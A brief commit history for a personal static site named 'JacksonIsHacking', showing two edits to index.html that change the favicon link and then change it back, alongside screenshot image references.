

==== commit d61373e7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,5 @@
 <html lang="en"><head>
-	  <link rel="icon" type="image/x-icon" href="favicon.ico">
+	  <link rel="icon" type="image/x-icon" href="JacksonIsHacking.github.io/favicon.ico">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta property="og:title" content="JacksonIsHacking">
     <meta property="og:image" content="https://cdn.discordapp.com/attachments/1146551971780763669/1153788383169105971/logo-discord-icone-png-violet-removebg-preview.png">


==== commit fee55322: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,5 @@
 <html lang="en"><head>
-	  <link rel="icon" type="image/x-icon" href="JacksonIsHacking.github.io/favicon.ico">
+    <link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta property="og:title" content="JacksonIsHacking">
     <meta property="og:image" content="https://cdn.discordapp.com/attachments/1146551971780763669/1153788383169105971/logo-discord-icone-png-violet-removebg-preview.png">
